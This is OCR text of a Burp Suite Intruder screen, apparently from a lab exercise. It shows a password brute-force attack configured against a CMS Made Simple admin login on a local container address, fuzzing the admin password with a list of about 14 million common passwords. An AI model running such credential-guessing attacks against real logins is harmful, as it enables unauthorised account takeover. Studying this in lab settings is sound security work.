 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack Start attack
Target http://172.17.0.2 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /cmsms/admin/login.php HTTP/1.1
2 Host: 172.17.0.2
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Origin: http://172.17.0.2
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://172.17.0.2/cmsms/admin/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,es;q=0.8
13 Cookie: CMSSESSID156561df20e5=guar0ut2fvnegnkjq866m0mobc
14 Connection: keep-alive
15
16 username=admin&password=§admin§&loginsubmit=Submit
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 14,344,401
Request count: 14,344,401
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
999999
shorty
11111
nathan
snoopy
gabriel
hunter
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule
§ Payloads
Resource pool
Settings